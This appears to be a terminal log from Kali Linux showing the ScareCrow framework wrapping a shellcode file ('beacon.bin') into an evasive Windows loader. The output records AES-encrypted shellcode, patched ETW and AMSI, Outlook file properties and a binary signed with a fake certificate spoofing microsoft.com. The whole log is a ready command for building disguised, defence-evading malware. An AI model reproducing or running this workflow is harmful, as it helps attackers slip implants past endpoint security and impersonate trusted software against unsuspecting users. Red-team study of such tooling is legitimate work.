 (kali㉿kali)-[/tmp]
$ ./ScareCrow_4.11_linux_amd64 -I beacon.bin -domain microsoft.com
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[!] Missing Garble... Downloading it now
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2795 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With Outlook's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing Outlook.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled